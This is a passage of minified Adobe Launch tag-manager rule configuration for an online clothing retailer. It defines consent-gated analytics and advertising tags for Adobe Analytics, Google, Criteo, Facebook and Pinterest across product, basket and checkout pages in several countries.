(DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{
name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page 